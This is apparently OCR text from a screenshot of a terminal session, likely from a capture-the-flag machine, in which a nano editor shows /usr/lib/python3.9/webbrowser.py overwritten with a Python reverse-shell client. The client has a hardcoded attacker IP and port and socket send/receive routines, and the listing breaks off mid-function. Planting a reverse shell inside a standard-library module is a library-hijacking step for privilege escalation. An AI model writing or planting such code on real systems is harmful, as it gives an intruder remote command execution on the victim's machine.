 File Actions Edit View Help
icex64@LupinOne: /usr/lib/python3.9 × root@austine: /home/austine/Desktop × root@austine: ~ ×
GNU nano 5.4 webbrowser.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
##############################
#   **python reverse shell**
# coded by: oseid Aldary
##############################
#Client_FILE
import struct,socket,subprocess,os,platform,webbrowser as browser
# server_config
IP = "192.168.0.30" # Your server IP, default: localhost
port = 5050  # #Your server Port, default: 4444
################
class senrev:
    def __init__(self,sock):
        self.sock = sock
    def send(self, data):
        pkt = struct.pack('>I', len(data)) + data
        self.sock.sendall(pkt)
    def recv(self):
        pktlen = self.recvall(4)
        if not pktlen: return ""
        pktlen = struct.unpack('>I', pktlen)[0]
        return self.recvall(pktlen)
    def recvall(self, n):
        packet = b''
        while len(packet) < n:
            frame = self.sock.recv(n - len(packet))
            if not frame:return None
            packet += frame
        return packet
def cnet():
  try:
    ip = socket.gethostbyname("www.google.com")
[ Directory '.' is not writable ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
Right Ctrl
99+
11:53 PM
2/18/2023
16